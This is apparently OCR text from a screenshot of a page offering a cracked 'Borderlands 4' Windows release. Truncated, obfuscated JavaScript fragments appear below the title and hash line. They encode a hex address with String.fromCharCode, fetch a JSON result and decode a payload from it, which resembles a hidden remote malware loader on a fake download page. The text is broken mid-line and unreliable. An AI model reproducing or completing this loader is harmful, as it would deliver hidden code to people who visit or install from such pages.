
Borderlands 4 FLT Release
Windows Version
0
NewsGolive
1 Month Ago
2 Mins
Hash-sum: d155af283f7eebe2166c7dead02c61db |
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin